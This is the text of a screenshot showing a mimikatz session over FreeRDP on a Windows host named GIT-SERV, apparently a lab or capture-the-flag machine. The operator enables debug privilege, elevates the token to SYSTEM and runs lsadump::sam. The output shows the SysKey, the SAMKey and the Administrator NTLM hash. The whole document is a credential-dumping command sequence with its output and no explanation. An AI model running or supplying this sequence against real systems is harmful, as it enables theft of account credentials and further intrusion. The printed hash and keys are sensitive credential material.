 FreeRDP: 10.200.90.150
mimikatz 2.2.0 x64 (oe.eo)
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
668     {0;000003e7} 1 D 20155          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;000bcfef} 2 F 1766106     GIT-SERV\pwnuser        S-1-5-21-3335744492-1614955177-2693036043-1003
(14g,24p)       Primary
* Thread Token  : {0;000003e7} 1 D 1796776     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
mimikatz # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571
Local SID : S-1-5-21-3335744492-1614955177-2693036043
SAMKey : f4a3c96f8149df966517ec3554632cf4
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 37db630168e5f82aafa8461e05c6bbd1